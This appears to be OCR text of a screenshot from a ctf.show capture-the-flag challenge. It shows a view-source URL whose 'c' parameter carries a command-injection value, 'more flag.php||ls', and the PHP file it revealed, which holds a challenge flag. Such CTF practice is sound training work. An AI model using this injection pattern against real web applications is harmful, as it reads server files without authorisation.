 view-source:https://df518f2c-be80-4f05-b5b1-f180fbf9c3ec.challenge.ctf.show/?c=more%20flag.php||ls
淘 淘宝 </> Python3 基础语法 |... MC MC百科|最大的Min... Minecraft Mods &... Downloads - Faithful Road 2 Coding
换行
1 <?php
2
3 /*
4 # -*- coding: utf-8 -*-
5 # @Author: h1xa
6 # @Date:   2020-09-05 20:49:44
7 # @Last Modified by:   h1xa
8 # @Last Modified time: 2020-09-05 20:49:53
9 # @email: h1xa@ctfer.com
10 # @link: https://ctfer.com
11
12 */
13
14
15 $flag="ctfshow{d8ac3c3d-8d85-45ad-b348-283c593d2652}";